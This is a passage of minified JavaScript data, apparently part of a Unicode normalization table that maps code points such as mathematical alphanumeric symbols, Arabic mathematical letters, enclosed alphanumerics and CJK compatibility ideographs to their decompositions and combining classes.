],119145:[,1],119149:[,226],119150:[,216],119151:[,216],119152:[,216],119153:[,216],119154:[,216],119163:[,220],119164:[,220],119165:[,220],119166:[,220],119167:[,220],119168:[,220],119169:[,220],119170:[,220],119173:[,230],119174:[,230],119175:[,230],119176:[,230],119177:[,230],119178:[,220],119179:[,220],119210:[,230],119211:[,230],119212:[,230],119213:[,230],119227:[[119225,119141],512],119228:[[119226,119141],512],119229:[[119227,119150],512],119230:[[119228,119150],512],119231:[[119227,119151],512],119232:[[119228,119151],512]},53760:{119362:[,230],119363:[,230],119364:[,230]},54272:{119808:[[65],256],119809:[[66],256],119810:[[67],256],119811:[[68],256],119812:[[69],256],119813:[[70],256],119814:[[71],256],119815:[[72],256],119816:[[73],256],119817:[[74],256],119818:[[75],256],119819:[[76],256],119820:[[77],256],119821:[[78],256],119822:[[79],256],119823:[[80],256],119824:[[81],256],119825:[[82],256],119826:[[83],256],119827:[[84],256],119828:[[85],256],119829:[[86],256],119830:[[87],256],119831:[[88],256],119832:[[89],256],119833:[[90],256],119834:[[97],256],119835:[[98],256],119836:[[99],256],119837:[[100],256],119838:[[101],256],119839:[[102],256],119840:[[103],256],119841:[[104],256],119842:[[105],256],119843:[[106],256],119844:[[107],256],119845:[[108],256],119846:[[109],256],119847:[[110],256],119848:[[111],256],119849:[[112],256],119850:[[113],256],119851:[[114],256],119852:[[115],256],119853:[[116],256],119854:[[117],256],119855:[[118],256],119856:[[119],256],119857:[[120],256],119858:[[121],256],119859:[[122],256],119860:[[65],256],119861:[[66],256],119862:[[67],256],119863:[[68],256],119864:[[69],256],119865:[[70],256],119866:[[71],256],119867:[[72],256],119868:[[73],256],119869:[[74],256],119870:[[75],256],119871:[[76],256],119872:[[77],256],119873:[[78],256],119874:[[79],256],119875:[[80],256],119876:[[81],256],119877:[[82],256],119878:[[83],256],119879:[[84],256],119880:[[85],256],119881:[[86],256],119882:[[87],256],119883:[[88],256],119884:[[89],256],119885:[[90],256],119886:[[97],256],119887:[[98],256],119888:[[99],256],119889:[[100],256],119890:[[101],256],119891:[[102],256],119892:[[103],256],119894:[[105],256],119895:[[106],256],119896:[[107],256],119897:[[108],256],119898:[[109],256],119899:[[110],256],119900:[[111],256],119901:[[112],256],119902:[[113],256],119903:[[114],256],119904:[[115],256],119905:[[116],256],119906:[[117],256],119907:[[118],256],119908:[[119],256],119909:[[120],256],119910:[[121],256],119911:[[122],256],119912:[[65],256],119913:[[66],256],119914:[[67],256],119915:[[68],256],119916:[[69],256],119917:[[70],256],119918:[[71],256],119919:[[72],256],119920:[[73],256],119921:[[74],256],119922:[[75],256],119923:[[76],256],119924:[[77],256],119925:[[78],256],119926:[[79],256],119927:[[80],256],119928:[[81],256],119929:[[82],256],119930:[[83],256],119931:[[84],256],119932:[[85],256],119933:[[86],256],119934:[[87],256],119935:[[88],256],119936:[[89],256],119937:[[90],256],119938:[[97],256],119939:[[98],256],119940:[[99],256],119941:[[100],256],119942:[[101],256],119943:[[102],256],119944:[[103],256],119945:[[104],256],119946:[[105],256],119947:[[106],256],119948:[[107],256],119949:[[108],256],119950:[[109],256],119951:[[110],256],119952:[[111],256],119953:[[112],256],119954:[[113],256],119955:[[114],256],119956:[[115],256],119957:[[116],256],119958:[[117],256],119959:[[118],256],119960:[[119],256],119961:[[120],256],119962:[[121],256],119963:[[122],256],119964:[[65],256],119966:[[67],256],119967:[[68],256],119970:[[71],256],119973:[[74],256],119974:[[75],256],119977:[[78],256],119978:[[79],256],119979:[[80],256],119980:[[81],256],119982:[[83],256],119983:[[84],256],119984:[[85],256],119985:[[86],256],119986:[[87],256],119987:[[88],256],119988:[[89],256],119989:[[90],256],119990:[[97],256],119991:[[98],256],119992:[[99],256],119993:[[100],256],119995:[[102],256],119997:[[104],256],119998:[[105],256],119999:[[106],256],12e4:[[107],256],120001:[[108],256],120002:[[109],256],120003:[[110],256],120005:[[112],256],120006:[[113],256],120007:[[114],256],120008:[[115],256],120009:[[116],256],120010:[[117],256],120011:[[118],256],120012:[[119],256],120013:[[120],256],120014:[[121],256],120015:[[122],256],120016:[[65],256],120017:[[66],256],120018:[[67],256],120019:[[68],256],120020:[[69],256],120021:[[70],256],120022:[[71],256],120023:[[72],256],120024:[[73],256],120025:[[74],256],120026:[[75],256],120027:[[76],256],120028:[[77],256],120029:[[78],256],120030:[[79],256],120031:[[80],256],120032:[[81],256],120033:[[82],256],120034:[[83],256],120035:[[84],256],120036:[[85],256],120037:[[86],256],120038:[[87],256],120039:[[88],256],120040:[[89],256],120041:[[90],256],120042:[[97],256],120043:[[98],256],120044:[[99],256],120045:[[100],256],120046:[[101],256],120047:[[102],256],120048:[[103],256],120049:[[104],256],120050:[[105],256],120051:[[106],256],120052:[[107],256],120053:[[108],256],120054:[[109],256],120055:[[110],256],120056:[[111],256],120057:[[112],256],120058:[[113],256],120059:[[114],256],120060:[[115],256],120061:[[116],256],120062:[[117],256],120063:[[118],256]},54528:{120064:[[119],256],120065:[[120],256],120066:[[121],256],120067:[[122],256],120068:[[65],256],120069:[[66],256],120071:[[68],256],120072:[[69],256],120073:[[70],256],120074:[[71],256],120077:[[74],256],120078:[[75],256],120079:[[76],256],120080:[[77],256],120081:[[78],256],120082:[[79],256],120083:[[80],256],120084:[[81],256],120086:[[83],256],120087:[[84],256],120088:[[85],256],120089:[[86],256],120090:[[87],256],120091:[[88],256],120092:[[89],256],120094:[[97],256],120095:[[98],256],120096:[[99],256],120097:[[100],256],120098:[[101],256],120099:[[102],256],120100:[[103],256],120101:[[104],256],120102:[[105],256],120103:[[106],256],120104:[[107],256],120105:[[108],256],120106:[[109],256],120107:[[110],256],120108:[[111],256],120109:[[112],256],120110:[[113],256],120111:[[114],256],120112:[[115],256],120113:[[116],256],120114:[[117],256],120115:[[118],256],120116:[[119],256],120117:[[120],256],120118:[[121],256],120119:[[122],256],120120:[[65],256],120121:[[66],256],120123:[[68],256],120124:[[69],256],120125:[[70],256],120126:[[71],256],120128:[[73],256],120129:[[74],256],120130:[[75],256],120131:[[76],256],120132:[[77],256],120134:[[79],256],120138:[[83],256],120139:[[84],256],120140:[[85],256],120141:[[86],256],120142:[[87],256],120143:[[88],256],120144:[[89],256],120146:[[97],256],120147:[[98],256],120148:[[99],256],120149:[[100],256],120150:[[101],256],120151:[[102],256],120152:[[103],256],120153:[[104],256],120154:[[105],256],120155:[[106],256],120156:[[107],256],120157:[[108],256],120158:[[109],256],120159:[[110],256],120160:[[111],256],120161:[[112],256],120162:[[113],256],120163:[[114],256],120164:[[115],256],120165:[[116],256],120166:[[117],256],120167:[[118],256],120168:[[119],256],120169:[[120],256],120170:[[121],256],120171:[[122],256],120172:[[65],256],120173:[[66],256],120174:[[67],256],120175:[[68],256],120176:[[69],256],120177:[[70],256],120178:[[71],256],120179:[[72],256],120180:[[73],256],120181:[[74],256],120182:[[75],256],120183:[[76],256],120184:[[77],256],120185:[[78],256],120186:[[79],256],120187:[[80],256],120188:[[81],256],120189:[[82],256],120190:[[83],256],120191:[[84],256],120192:[[85],256],120193:[[86],256],120194:[[87],256],120195:[[88],256],120196:[[89],256],120197:[[90],256],120198:[[97],256],120199:[[98],256],120200:[[99],256],120201:[[100],256],120202:[[101],256],120203:[[102],256],120204:[[103],256],120205:[[104],256],120206:[[105],256],120207:[[106],256],120208:[[107],256],120209:[[108],256],120210:[[109],256],120211:[[110],256],120212:[[111],256],120213:[[112],256],120214:[[113],256],120215:[[114],256],120216:[[115],256],120217:[[116],256],120218:[[117],256],120219:[[118],256],120220:[[119],256],120221:[[120],256],120222:[[121],256],120223:[[122],256],120224:[[65],256],120225:[[66],256],120226:[[67],256],120227:[[68],256],120228:[[69],256],120229:[[70],256],120230:[[71],256],120231:[[72],256],120232:[[73],256],120233:[[74],256],120234:[[75],256],120235:[[76],256],120236:[[77],256],120237:[[78],256],120238:[[79],256],120239:[[80],256],120240:[[81],256],120241:[[82],256],120242:[[83],256],120243:[[84],256],120244:[[85],256],120245:[[86],256],120246:[[87],256],120247:[[88],256],120248:[[89],256],120249:[[90],256],120250:[[97],256],120251:[[98],256],120252:[[99],256],120253:[[100],256],120254:[[101],256],120255:[[102],256],120256:[[103],256],120257:[[104],256],120258:[[105],256],120259:[[106],256],120260:[[107],256],120261:[[108],256],120262:[[109],256],120263:[[110],256],120264:[[111],256],120265:[[112],256],120266:[[113],256],120267:[[114],256],120268:[[115],256],120269:[[116],256],120270:[[117],256],120271:[[118],256],120272:[[119],256],120273:[[120],256],120274:[[121],256],120275:[[122],256],120276:[[65],256],120277:[[66],256],120278:[[67],256],120279:[[68],256],120280:[[69],256],120281:[[70],256],120282:[[71],256],120283:[[72],256],120284:[[73],256],120285:[[74],256],120286:[[75],256],120287:[[76],256],120288:[[77],256],120289:[[78],256],120290:[[79],256],120291:[[80],256],120292:[[81],256],120293:[[82],256],120294:[[83],256],120295:[[84],256],120296:[[85],256],120297:[[86],256],120298:[[87],256],120299:[[88],256],120300:[[89],256],120301:[[90],256],120302:[[97],256],120303:[[98],256],120304:[[99],256],120305:[[100],256],120306:[[101],256],120307:[[102],256],120308:[[103],256],120309:[[104],256],120310:[[105],256],120311:[[106],256],120312:[[107],256],120313:[[108],256],120314:[[109],256],120315:[[110],256],120316:[[111],256],120317:[[112],256],120318:[[113],256],120319:[[114],256]},54784:{120320:[[115],256],120321:[[116],256],120322:[[117],256],120323:[[118],256],120324:[[119],256],120325:[[120],256],120326:[[121],256],120327:[[122],256],120328:[[65],256],120329:[[66],256],120330:[[67],256],120331:[[68],256],120332:[[69],256],120333:[[70],256],120334:[[71],256],120335:[[72],256],120336:[[73],256],120337:[[74],256],120338:[[75],256],120339:[[76],256],120340:[[77],256],120341:[[78],256],120342:[[79],256],120343:[[80],256],120344:[[81],256],120345:[[82],256],120346:[[83],256],120347:[[84],256],120348:[[85],256],120349:[[86],256],120350:[[87],256],120351:[[88],256],120352:[[89],256],120353:[[90],256],120354:[[97],256],120355:[[98],256],120356:[[99],256],120357:[[100],256],120358:[[101],256],120359:[[102],256],120360:[[103],256],120361:[[104],256],120362:[[105],256],120363:[[106],256],120364:[[107],256],120365:[[108],256],120366:[[109],256],120367:[[110],256],120368:[[111],256],120369:[[112],256],120370:[[113],256],120371:[[114],256],120372:[[115],256],120373:[[116],256],120374:[[117],256],120375:[[118],256],120376:[[119],256],120377:[[120],256],120378:[[121],256],120379:[[122],256],120380:[[65],256],120381:[[66],256],120382:[[67],256],120383:[[68],256],120384:[[69],256],120385:[[70],256],120386:[[71],256],120387:[[72],256],120388:[[73],256],120389:[[74],256],120390:[[75],256],120391:[[76],256],120392:[[77],256],120393:[[78],256],120394:[[79],256],120395:[[80],256],120396:[[81],256],120397:[[82],256],120398:[[83],256],120399:[[84],256],120400:[[85],256],120401:[[86],256],120402:[[87],256],120403:[[88],256],120404:[[89],256],120405:[[90],256],120406:[[97],256],120407:[[98],256],120408:[[99],256],120409:[[100],256],120410:[[101],256],120411:[[102],256],120412:[[103],256],120413:[[104],256],120414:[[105],256],120415:[[106],256],120416:[[107],256],120417:[[108],256],120418:[[109],256],120419:[[110],256],120420:[[111],256],120421:[[112],256],120422:[[113],256],120423:[[114],256],120424:[[115],256],120425:[[116],256],120426:[[117],256],120427:[[118],256],120428:[[119],256],120429:[[120],256],120430:[[121],256],120431:[[122],256],120432:[[65],256],120433:[[66],256],120434:[[67],256],120435:[[68],256],120436:[[69],256],120437:[[70],256],120438:[[71],256],120439:[[72],256],120440:[[73],256],120441:[[74],256],120442:[[75],256],120443:[[76],256],120444:[[77],256],120445:[[78],256],120446:[[79],256],120447:[[80],256],120448:[[81],256],120449:[[82],256],120450:[[83],256],120451:[[84],256],120452:[[85],256],120453:[[86],256],120454:[[87],256],120455:[[88],256],120456:[[89],256],120457:[[90],256],120458:[[97],256],120459:[[98],256],120460:[[99],256],120461:[[100],256],120462:[[101],256],120463:[[102],256],120464:[[103],256],120465:[[104],256],120466:[[105],256],120467:[[106],256],120468:[[107],256],120469:[[108],256],120470:[[109],256],120471:[[110],256],120472:[[111],256],120473:[[112],256],120474:[[113],256],120475:[[114],256],120476:[[115],256],120477:[[116],256],120478:[[117],256],120479:[[118],256],120480:[[119],256],120481:[[120],256],120482:[[121],256],120483:[[122],256],120484:[[305],256],120485:[[567],256],120488:[[913],256],120489:[[914],256],120490:[[915],256],120491:[[916],256],120492:[[917],256],120493:[[918],256],120494:[[919],256],120495:[[920],256],120496:[[921],256],120497:[[922],256],120498:[[923],256],120499:[[924],256],120500:[[925],256],120501:[[926],256],120502:[[927],256],120503:[[928],256],120504:[[929],256],120505:[[1012],256],120506:[[931],256],120507:[[932],256],120508:[[933],256],120509:[[934],256],120510:[[935],256],120511:[[936],256],120512:[[937],256],120513:[[8711],256],120514:[[945],256],120515:[[946],256],120516:[[947],256],120517:[[948],256],120518:[[949],256],120519:[[950],256],120520:[[951],256],120521:[[952],256],120522:[[953],256],120523:[[954],256],120524:[[955],256],120525:[[956],256],120526:[[957],256],120527:[[958],256],120528:[[959],256],120529:[[960],256],120530:[[961],256],120531:[[962],256],120532:[[963],256],120533:[[964],256],120534:[[965],256],120535:[[966],256],120536:[[967],256],120537:[[968],256],120538:[[969],256],120539:[[8706],256],120540:[[1013],256],120541:[[977],256],120542:[[1008],256],120543:[[981],256],120544:[[1009],256],120545:[[982],256],120546:[[913],256],120547:[[914],256],120548:[[915],256],120549:[[916],256],120550:[[917],256],120551:[[918],256],120552:[[919],256],120553:[[920],256],120554:[[921],256],120555:[[922],256],120556:[[923],256],120557:[[924],256],120558:[[925],256],120559:[[926],256],120560:[[927],256],120561:[[928],256],120562:[[929],256],120563:[[1012],256],120564:[[931],256],120565:[[932],256],120566:[[933],256],120567:[[934],256],120568:[[935],256],120569:[[936],256],120570:[[937],256],120571:[[8711],256],120572:[[945],256],120573:[[946],256],120574:[[947],256],120575:[[948],256]},55040:{120576:[[949],256],120577:[[950],256],120578:[[951],256],120579:[[952],256],120580:[[953],256],120581:[[954],256],120582:[[955],256],120583:[[956],256],120584:[[957],256],120585:[[958],256],120586:[[959],256],120587:[[960],256],120588:[[961],256],120589:[[962],256],120590:[[963],256],120591:[[964],256],120592:[[965],256],120593:[[966],256],120594:[[967],256],120595:[[968],256],120596:[[969],256],120597:[[8706],256],120598:[[1013],256],120599:[[977],256],120600:[[1008],256],120601:[[981],256],120602:[[1009],256],120603:[[982],256],120604:[[913],256],120605:[[914],256],120606:[[915],256],120607:[[916],256],120608:[[917],256],120609:[[918],256],120610:[[919],256],120611:[[920],256],120612:[[921],256],120613:[[922],256],120614:[[923],256],120615:[[924],256],120616:[[925],256],120617:[[926],256],120618:[[927],256],120619:[[928],256],120620:[[929],256],120621:[[1012],256],120622:[[931],256],120623:[[932],256],120624:[[933],256],120625:[[934],256],120626:[[935],256],120627:[[936],256],120628:[[937],256],120629:[[8711],256],120630:[[945],256],120631:[[946],256],120632:[[947],256],120633:[[948],256],120634:[[949],256],120635:[[950],256],120636:[[951],256],120637:[[952],256],120638:[[953],256],120639:[[954],256],120640:[[955],256],120641:[[956],256],120642:[[957],256],120643:[[958],256],120644:[[959],256],120645:[[960],256],120646:[[961],256],120647:[[962],256],120648:[[963],256],120649:[[964],256],120650:[[965],256],120651:[[966],256],120652:[[967],256],120653:[[968],256],120654:[[969],256],120655:[[8706],256],120656:[[1013],256],120657:[[977],256],120658:[[1008],256],120659:[[981],256],120660:[[1009],256],120661:[[982],256],120662:[[913],256],120663:[[914],256],120664:[[915],256],120665:[[916],256],120666:[[917],256],120667:[[918],256],120668:[[919],256],120669:[[920],256],120670:[[921],256],120671:[[922],256],120672:[[923],256],120673:[[924],256],120674:[[925],256],120675:[[926],256],120676:[[927],256],120677:[[928],256],120678:[[929],256],120679:[[1012],256],120680:[[931],256],120681:[[932],256],120682:[[933],256],120683:[[934],256],120684:[[935],256],120685:[[936],256],120686:[[937],256],120687:[[8711],256],120688:[[945],256],120689:[[946],256],120690:[[947],256],120691:[[948],256],120692:[[949],256],120693:[[950],256],120694:[[951],256],120695:[[952],256],120696:[[953],256],120697:[[954],256],120698:[[955],256],120699:[[956],256],120700:[[957],256],120701:[[958],256],120702:[[959],256],120703:[[960],256],120704:[[961],256],120705:[[962],256],120706:[[963],256],120707:[[964],256],120708:[[965],256],120709:[[966],256],120710:[[967],256],120711:[[968],256],120712:[[969],256],120713:[[8706],256],120714:[[1013],256],120715:[[977],256],120716:[[1008],256],120717:[[981],256],120718:[[1009],256],120719:[[982],256],120720:[[913],256],120721:[[914],256],120722:[[915],256],120723:[[916],256],120724:[[917],256],120725:[[918],256],120726:[[919],256],120727:[[920],256],120728:[[921],256],120729:[[922],256],120730:[[923],256],120731:[[924],256],120732:[[925],256],120733:[[926],256],120734:[[927],256],120735:[[928],256],120736:[[929],256],120737:[[1012],256],120738:[[931],256],120739:[[932],256],120740:[[933],256],120741:[[934],256],120742:[[935],256],120743:[[936],256],120744:[[937],256],120745:[[8711],256],120746:[[945],256],120747:[[946],256],120748:[[947],256],120749:[[948],256],120750:[[949],256],120751:[[950],256],120752:[[951],256],120753:[[952],256],120754:[[953],256],120755:[[954],256],120756:[[955],256],120757:[[956],256],120758:[[957],256],120759:[[958],256],120760:[[959],256],120761:[[960],256],120762:[[961],256],120763:[[962],256],120764:[[963],256],120765:[[964],256],120766:[[965],256],120767:[[966],256],120768:[[967],256],120769:[[968],256],120770:[[969],256],120771:[[8706],256],120772:[[1013],256],120773:[[977],256],120774:[[1008],256],120775:[[981],256],120776:[[1009],256],120777:[[982],256],120778:[[988],256],120779:[[989],256],120782:[[48],256],120783:[[49],256],120784:[[50],256],120785:[[51],256],120786:[[52],256],120787:[[53],256],120788:[[54],256],120789:[[55],256],120790:[[56],256],120791:[[57],256],120792:[[48],256],120793:[[49],256],120794:[[50],256],120795:[[51],256],120796:[[52],256],120797:[[53],256],120798:[[54],256],120799:[[55],256],120800:[[56],256],120801:[[57],256],120802:[[48],256],120803:[[49],256],120804:[[50],256],120805:[[51],256],120806:[[52],256],120807:[[53],256],120808:[[54],256],120809:[[55],256],120810:[[56],256],120811:[[57],256],120812:[[48],256],120813:[[49],256],120814:[[50],256],120815:[[51],256],120816:[[52],256],120817:[[53],256],120818:[[54],256],120819:[[55],256],120820:[[56],256],120821:[[57],256],120822:[[48],256],120823:[[49],256],120824:[[50],256],120825:[[51],256],120826:[[52],256],120827:[[53],256],120828:[[54],256],120829:[[55],256],120830:[[56],256],120831:[[57],256]},59392:{125136:[,220],125137:[,220],125138:[,220],125139:[,220],125140:[,220],125141:[,220],125142:[,220]},60928:{126464:[[1575],256],126465:[[1576],256],126466:[[1580],256],126467:[[1583],256],126469:[[1608],256],126470:[[1586],256],126471:[[1581],256],126472:[[1591],256],126473:[[1610],256],126474:[[1603],256],126475:[[1604],256],126476:[[1605],256],126477:[[1606],256],126478:[[1587],256],126479:[[1593],256],126480:[[1601],256],126481:[[1589],256],126482:[[1602],256],126483:[[1585],256],126484:[[1588],256],126485:[[1578],256],126486:[[1579],256],126487:[[1582],256],126488:[[1584],256],126489:[[1590],256],126490:[[1592],256],126491:[[1594],256],126492:[[1646],256],126493:[[1722],256],126494:[[1697],256],126495:[[1647],256],126497:[[1576],256],126498:[[1580],256],126500:[[1607],256],126503:[[1581],256],126505:[[1610],256],126506:[[1603],256],126507:[[1604],256],126508:[[1605],256],126509:[[1606],256],126510:[[1587],256],126511:[[1593],256],126512:[[1601],256],126513:[[1589],256],126514:[[1602],256],126516:[[1588],256],126517:[[1578],256],126518:[[1579],256],126519:[[1582],256],126521:[[1590],256],126523:[[1594],256],126530:[[1580],256],126535:[[1581],256],126537:[[1610],256],126539:[[1604],256],126541:[[1606],256],126542:[[1587],256],126543:[[1593],256],126545:[[1589],256],126546:[[1602],256],126548:[[1588],256],126551:[[1582],256],126553:[[1590],256],126555:[[1594],256],126557:[[1722],256],126559:[[1647],256],126561:[[1576],256],126562:[[1580],256],126564:[[1607],256],126567:[[1581],256],126568:[[1591],256],126569:[[1610],256],126570:[[1603],256],126572:[[1605],256],126573:[[1606],256],126574:[[1587],256],126575:[[1593],256],126576:[[1601],256],126577:[[1589],256],126578:[[1602],256],126580:[[1588],256],126581:[[1578],256],126582:[[1579],256],126583:[[1582],256],126585:[[1590],256],126586:[[1592],256],126587:[[1594],256],126588:[[1646],256],126590:[[1697],256],126592:[[1575],256],126593:[[1576],256],126594:[[1580],256],126595:[[1583],256],126596:[[1607],256],126597:[[1608],256],126598:[[1586],256],126599:[[1581],256],126600:[[1591],256],126601:[[1610],256],126603:[[1604],256],126604:[[1605],256],126605:[[1606],256],126606:[[1587],256],126607:[[1593],256],126608:[[1601],256],126609:[[1589],256],126610:[[1602],256],126611:[[1585],256],126612:[[1588],256],126613:[[1578],256],126614:[[1579],256],126615:[[1582],256],126616:[[1584],256],126617:[[1590],256],126618:[[1592],256],126619:[[1594],256],126625:[[1576],256],126626:[[1580],256],126627:[[1583],256],126629:[[1608],256],126630:[[1586],256],126631:[[1581],256],126632:[[1591],256],126633:[[1610],256],126635:[[1604],256],126636:[[1605],256],126637:[[1606],256],126638:[[1587],256],126639:[[1593],256],126640:[[1601],256],126641:[[1589],256],126642:[[1602],256],126643:[[1585],256],126644:[[1588],256],126645:[[1578],256],126646:[[1579],256],126647:[[1582],256],126648:[[1584],256],126649:[[1590],256],126650:[[1592],256],126651:[[1594],256]},61696:{127232:[[48,46],256],127233:[[48,44],256],127234:[[49,44],256],127235:[[50,44],256],127236:[[51,44],256],127237:[[52,44],256],127238:[[53,44],256],127239:[[54,44],256],127240:[[55,44],256],127241:[[56,44],256],127242:[[57,44],256],127248:[[40,65,41],256],127249:[[40,66,41],256],127250:[[40,67,41],256],127251:[[40,68,41],256],127252:[[40,69,41],256],127253:[[40,70,41],256],127254:[[40,71,41],256],127255:[[40,72,41],256],127256:[[40,73,41],256],127257:[[40,74,41],256],127258:[[40,75,41],256],127259:[[40,76,41],256],127260:[[40,77,41],256],127261:[[40,78,41],256],127262:[[40,79,41],256],127263:[[40,80,41],256],127264:[[40,81,41],256],127265:[[40,82,41],256],127266:[[40,83,41],256],127267:[[40,84,41],256],127268:[[40,85,41],256],127269:[[40,86,41],256],127270:[[40,87,41],256],127271:[[40,88,41],256],127272:[[40,89,41],256],127273:[[40,90,41],256],127274:[[12308,83,12309],256],127275:[[67],256],127276:[[82],256],127277:[[67,68],256],127278:[[87,90],256],127280:[[65],256],127281:[[66],256],127282:[[67],256],127283:[[68],256],127284:[[69],256],127285:[[70],256],127286:[[71],256],127287:[[72],256],127288:[[73],256],127289:[[74],256],127290:[[75],256],127291:[[76],256],127292:[[77],256],127293:[[78],256],127294:[[79],256],127295:[[80],256],127296:[[81],256],127297:[[82],256],127298:[[83],256],127299:[[84],256],127300:[[85],256],127301:[[86],256],127302:[[87],256],127303:[[88],256],127304:[[89],256],127305:[[90],256],127306:[[72,86],256],127307:[[77,86],256],127308:[[83,68],256],127309:[[83,83],256],127310:[[80,80,86],256],127311:[[87,67],256],127338:[[77,67],256],127339:[[77,68],256],127376:[[68,74],256]},61952:{127488:[[12411,12363],256],127489:[[12467,12467],256],127490:[[12469],256],127504:[[25163],256],127505:[[23383],256],127506:[[21452],256],127507:[[12487],256],127508:[[20108],256],127509:[[22810],256],127510:[[35299],256],127511:[[22825],256],127512:[[20132],256],127513:[[26144],256],127514:[[28961],256],127515:[[26009],256],127516:[[21069],256],127517:[[24460],256],127518:[[20877],256],127519:[[26032],256],127520:[[21021],256],127521:[[32066],256],127522:[[29983],256],127523:[[36009],256],127524:[[22768],256],127525:[[21561],256],127526:[[28436],256],127527:[[25237],256],127528:[[25429],256],127529:[[19968],256],127530:[[19977],256],127531:[[36938],256],127532:[[24038],256],127533:[[20013],256],127534:[[21491],256],127535:[[25351],256],127536:[[36208],256],127537:[[25171],256],127538:[[31105],256],127539:[[31354],256],127540:[[21512],256],127541:[[28288],256],127542:[[26377],256],127543:[[26376],256],127544:[[30003],256],127545:[[21106],256],127546:[[21942],256],127552:[[12308,26412,12309],256],127553:[[12308,19977,12309],256],127554:[[12308,20108,12309],256],127555:[[12308,23433,12309],256],127556:[[12308,28857,12309],256],127557:[[12308,25171,12309],256],127558:[[12308,30423,12309],256],127559:[[12308,21213,12309],256],127560:[[12308,25943,12309],256],127568:[[24471],256],127569:[[21487],256]},63488:{194560:[[20029]],194561:[[20024]],194562:[[20033]],194563:[[131362]],194564:[[20320]],194565:[[20398]],194566:[[20411]],194567:[[20482]],194568:[[20602]],194569:[[20633]],194570:[[20711]],194571:[[20687]],194572:[[13470]],194573:[[132666]],194574:[[20813]],194575:[[20820]],194576:[[20836]],194577:[[20855]],194578:[[132380]],194579:[[13497]],194580:[[20839]],194581:[[20877]],194582:[[132427]],194583:[[20887]],194584:[[20900]],194585:[[20172]],194586:[[20908]],194587:[[20917]],194588:[[168415]],194589:[[20981]],194590:[[20995]],194591:[[13535]],194592:[[21051]],194593:[[21062]],194594:[[21106]],194595:[[21111]],194596:[[13589]],194597:[[21191]],194598:[[21193]],194599:[[21220]],194600:[[21242]],194601:[[21253]],194602:[[21254]],194603:[[21271]],194604:[[21321]],194605:[[21329]],194606:[[21338]],194607:[[21363]],194608:[[21373]],194609:[[21375]],194610:[[21375]],194611:[[21375]],194612:[[133676]],194613:[[28784]],194614:[[21450]],194615:[[21471]],194616:[[133987]],194617:[[21483]],194618:[[21489]],194619:[[21510]],194620:[[21662]],194621:[[21560]],194622:[[21576]],194623:[[21608]],194624:[[21666]],194625:[[21750]],194626:[[21776]],194627:[[21843]],194628:[[21859]],194629:[[21892]],194630:[[21892]],194631:[[21913]],194632:[[21931]],194633:[[21939]],194634:[[21954]],194635:[[22294]],194636:[[22022]],194637:[[22295]],194638:[[22097]],194639:[[22132]],194640:[[20999]],194641:[[22766]],194642:[[22478]],194643:[[22516]],194644:[[22541]],194645:[[22411]],194646:[[22578]],194647:[[22577]],194648:[[22700]],194649:[[136420]],194650:[[22770]],194651:[[22775]],194652:[[22790]],194653:[[22810]],194654:[[22818]],194655:[[22882]],194656:[[136872]],194657:[[136938]],194658:[[23020]],194659:[[23067]],194660:[[23079]],194661:[[23e3]],194662:[[23142]],194663:[[14062]],194664:[[14076]],194665:[[23304]],194666:[[23358]],194667:[[23358]],194668:[[137672]],194669:[[23491]],194670:[[23512]],194671:[[23527]],194672:[[23539]],194673:[[138008]],194674:[[23551]],194675:[[23558]],194676:[[24403]],194677:[[23586]],194678:[[14209]],194679:[[23648]],194680:[[23662]],194681:[[23744]],194682:[[23693]],194683:[[138724]],194684:[[23875]],194685:[[138726]],194686:[[23918]],194687:[[23915]],194688:[[23932]],194689:[[24033]],194690:[[24034]],194691:[[14383]],194692:[[24061]],194693:[[24104]],194694:[[24125]],194695:[[24169]],194696:[[14434]],194697:[[139651]],194698:[[14460]],194699:[[24240]],194700:[[24243]],194701:[[24246]],194702:[[24266]],194703:[[172946]],194704:[[24318]],194705:[[140081]],194706:[[140081]],194707:[[33281]],194708:[[24354]],194709:[[24354]],194710:[[14535]],194711:[[144056]],194712:[[156122]],194713:[[24418]],194714:[[24427]],194715:[[14563]],194716:[[24474]],194717:[[24525]],194718:[[24535]],194719:[[24569]],194720:[[24705]],194721:[[14650]],194722:[[14620]],194723:[[24724]],194724:[[141012]],194725:[[24775]],194726:[[24904]],194727:[[24908]],194728:[[24910]],194729:[[24908]],194730:[[24954]],194731:[[24974]],194732:[[25010]],194733:[[24996]],194734:[[25007]],194735:[[25054]],194736:[[25074]],194737:[[25078]],194738:[[25104]],194739:[[25115]],194740:[[25181]],194741:[[25265]],194742:[[25300]],194743:[[25424]],194744:[[142092]],194745:[[25405]],194746:[[25340]],194747:[[25448]],194748:[[25475]],194749:[[25572]],194750:[[142321]],194751:[[25634]],194752:[[25541]],194753:[[25513]],194754:[[14894]],194755:[[25705]],194756:[[25726]],194757:[[25757]],194758:[[25719]],194759:[[14956]],194760:[[25935]],194761:[[25964]],194762:[[143370]],194763:[[26083]],194764:[[26360]],194765:[[26185]],194766:[[15129]],194767:[[26257]],194768:[[15112]],194769:[[15076]],194770:[[20882]],194771:[[20885]],194772:[[26368]],194773:[[26268]],194774:[[32941]],194775:[[17369]],194776:[[26391]],194777:[[26395]],194778:[[26401]],194779:[[26462]],194780:[[26451]],194781:[[144323]],194782:[[15177]],194783:[[26618]],194784:[[26501]],194785:[[26706]],194786:[[26757]],194787:[[144493]],194788:[[26766]],194789:[[26655]],194790:[[26900]],194791:[[15261]],194792:[[26946]],194793:[[27043]],194794:[[27114]],194795:[[27304]],194796:[[145059]],194797:[[27355]],194798:[[15384]],194799:[[27425]],194800:[[145575]],194801:[[27476]],194802:[[15438]],194803:[[27506]],194804:[[27551]],194805:[[27578]],194806:[[27579]],194807:[[146061]],194808:[[138507]],194809:[[146170]],194810:[[27726]],194811:[[146620]],194812:[[27839]],194813:[[27853]],194814:[[27751]],194815:[[27926]]},63744:{63744:[[35912]],63745:[[26356]],63746:[[36554]],63747:[[36040]],63748:[[28369]],63749:[[20018]],63750:[[21477]],63751:[[40860]],63752:[[40860]],63753:[[22865]],63754:[[37329]],63755:[[21895]],63756:[[22856]],63757:[[25078]],63758:[[30313]],63759:[[32645]],63760:[[34367]],63761:[[34746]],63762:[[35064]],63763:[[37007]],63764:[[27138]],63765:[[27931]],63766:[[28889]],63767:[[29662]],63768:[[33853]],63769:[[37226]],63770:[[39409]],63771:[[20098]],63772:[[21365]],63773:[[27396]],63774:[[29211]],63775:[[34349]],63776:[[40478]],63777:[[23888]],63778:[[28651]],63779:[[34253]],63780:[[35172]],63781:[[25289]],63782:[[33240]],63783:[[34847]],63784:[[24266]],63785:[[26391]],63786:[[28010]],63787:[[29436]],63788:[[37070]],63789:[[20358]],63790:[[20919]],6379